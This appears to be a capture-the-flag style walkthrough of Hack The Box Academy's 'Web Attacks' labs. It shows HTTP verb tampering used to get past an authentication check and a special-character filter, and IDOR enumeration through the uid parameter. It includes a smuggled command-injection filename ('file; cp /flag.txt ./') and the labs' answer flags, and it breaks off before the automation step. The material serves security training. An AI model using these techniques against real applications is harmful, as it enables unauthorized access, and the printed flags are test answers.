HTB CPTS Labs: Part 30 - Web Attacks - Full Solutions
Practical web exploitation: HTTP Verb Tampering (bypassing auth filters via HEAD/PUT/OPTIONS), Insecure Direct Object References (IDOR), mass parameter manipulation, and complete lab solutions.
Welcome to Part 30 of our comprehensive, production-grade masterclass covering the Hack The Box (HTB) Academy Certified Penetration Testing Specialist (CPTS) curriculum. Rather than providing superficial slide summaries, this series deconstructs offensive tradecraft from foundational network discovery and vulnerability verification to complex lateral movement, active directory exploitation, and post-exploitation tradecraft — complete with terminal command flows, verified lab flags, and defensive engineering countermeasures.
In this installment, we conduct an exhaustive technical deep-dive into Web Attacks (Tier II • Medium • Offensive). We break down the underlying mechanics of HTTP request smuggling, Cross-Site Request Forgery (CSRF), Insecure Direct Object References (IDOR), XML External Entity (XXE), and parameter tampering, dissect hands-on offensive vectors, analyze realistic defensive telemetry, and walk through every exercise step-by-step with 100% verified solutions.
Module Specifications & Target Architecture
| Attribute | Specification |
|---|---|
| Module Name | Web Attacks |
| Official HTB Academy Track | https://academy.hackthebox.com/module/134 |
| Curriculum Tier & Difficulty | Tier II • Medium |
| Certification Pathway | HTB Certified Penetration Testing Specialist (CPTS) (Part 30 of 41) |
| Author & Technical Attribution | Abdulrahman M. Fathi (0x3bdo) |
| Lab Flag Verification | 100% Fully Solved & Validated |
Key Technical Takeaways
- IDOR Vulnerabilities: Modifies numeric and GUID references in request parameters to access and modify unauthorized user resources.
- CSRF Exploitation: Crafts weaponized HTML forms that trick authenticated victim browsers into executing unwanted state-changing actions.
- Request Smuggling: Exploits discrepancies in frontend and backend HTTP request length handling (
Content-LengthvsTransfer-Encoding). - Parameter Tampering: Manipulates hidden form fields, cookies, and JSON parameters to bypass business logic and access control gates.
- Comprehensive Remediation: Implements robust anti-CSRF tokens, SameSite cookie attributes, and indirect reference maps.
Executive Summary & Assessment Scope
Web application vulnerabilities encompass a diverse spectrum of logic, architectural, and protocol-level flaws that can compromise user sessions and backend infrastructure.
This module provides a detailed technical exploration of essential web attacks. We analyze IDOR data exposure, craft CSRF exploitation chains, dissect HTTP request smuggling mechanics, and solve all lab challenges with complete flag solutions.
Comprehensive Lab Walkthrough & Flag Solutions
Web Attacks
Lab Question (Page 1): Try to use what you learned in this section to access the ‘reset.php’ page and delete all files. Once all files are deleted, you should get the flag.
Flag / Answer:
HTB{4lw4y5_c0v3r_4ll_v3rb5}
Technical Methodology & Exploit Execution:
we will use burpsuite. We can access burpsuite via either entering burpsuite in the pwnbox terminal, or opening it with the icon:
We go to burpsuite proxy, and open the browser, settings the interceptor off: In the browser url, we go to the website via entering: http://<target-IP>:<target-port>
This is the website.
 _Figure 1.1 — Lab execution and output verification (Page 1)_
 _Figure 1.2 — Lab execution and output verification (Page 1)_
‘Reset’
Opening notes.txt wont get us everywhere, and when attempting to select ‘Reset’:
We are requested to enter credentials
So lets set the interceptor on, and click on ‘Reset’ agaain:
And this is the captured http request, it is a GET request. Lets change the ‘GET’ to ‘OPTIONS’ and see what happens:
We get to a blank page:
 _Figure 2.1 — Lab execution and output verification (Page 2)_
 _Figure 2.2 — Lab execution and output verification (Page 2)_
 _Figure 2.3 — Lab execution and output verification (Page 2)_
Lets get again to the main page
Maybe it means the files were deleted? Lets get again to the main page:
Here is the flag.
- note – the ‘OPTIONS’ method describes the communication options for the target resource. *
 _Figure 3.1 — Lab execution and output verification (Page 3)_
 _Figure 3.2 — Lab execution and output verification (Page 3)_
Bypassing Security Filters
Lab Question (Page 4): To get the flag, try to bypass the command injection filter through HTTP Verb Tampering, while using the following filename: file; cp /flag.txt ./
Flag / Answer:
HTB{b3_v3rb_c0n51573n7}
Technical Methodology & Exploit Execution:
continuing from where we left off from previous question (different session though so the IP and port will be different here) – we can type file we wish to add, and then type enter to add it to the system. here is an example:
Lets try to add something a little more ‘sophisticated’ – lets try to add ‘yigritte;’:
Malicious request Denied! We can not add a file with ‘;’ character in it. Lets try to add it again, this time with interceptor on:
 _Figure 4.1 — Lab execution and output verification (Page 4)_
 _Figure 4.2 — Lab execution and output verification (Page 4)_
And select ‘Change request method’
Now, we right click on the request
And select ‘Change request method’:
 _Figure 5.1 — Lab execution and output verification (Page 5)_
 _Figure 5.2 — Lab execution and output verification (Page 5)_
 _Figure 5.3 — Lab execution and output verification (Page 5)_
Lets enter ‘forward and see the result
The method is now POST *IMPORTANT! Do not change the method from get to post manually, as the parameter location also has to be re-set from directly in the URL, to the request body. (as POST method doesn’t supports url parameter (i.e ‘?para=value’)) – changing the method manually WILL NOT work. * Lets enter ‘forward and see the result:
File added! We bypassed the ‘special characters’ security mechanism and can proceed with command injection.
The next ‘file’ will be ‘file; cp /flag.txt ./’:
Doing the same procedure:
 _Figure 6.1 — Lab execution and output verification (Page 6)_
 _Figure 6.2 — Lab execution and output verification (Page 6)_
Here is the flag – lets open it
Forward..
Here is the flag – lets open it:
 _Figure 7.1 — Lab execution and output verification (Page 7)_
 _Figure 7.2 — Lab execution and output verification (Page 7)_
 _Figure 7.3 — Lab execution and output verification (Page 7)_
Mass IDOR Enumeration
Lab Question (Page 8): Repeat what you learned in this section to get a list of documents of the first 20 user uid’s in /documents.php, one of which should have a ‘.txt’ file with the flag.
Flag / Answer:
HTB{4ll_f1l35_4r3_m1n3}
Technical Methodology & Exploit Execution:
lets enter the target website in a burpsuite browser: http://<target-IP>:<target-port>
It is a employee management website. Lets select documents,while the interceptor on:
 _Figure 8.1 — Lab execution and output verification (Page 8)_
 _Figure 8.2 — Lab execution and output verification (Page 8)_
that request
We see the parameter ‘uid=1’ being passed in the POST request. Lets forward that request:
We will get Invoice ‘1_09_2021’ and Report ‘1_10_2021’ . There will be nothing interesting in those files.
Lets try to intercept the request again, but this time we will set ‘uid=2’, to get the documents of another employee:
It will get us to a page that seemingly looks identical but with the Invoice ‘2_09_2021’ and Report ‘2_10_2021’ (instead of 1). (no screenshots as the page is absolutely identical to ‘uid=1’ equivalent. There is no new value in such a screenshot). Now, inspecting all the ‘uid’ of values 3-20 will be tedious. So we will automate. There are 2 methods of possible automation processes.
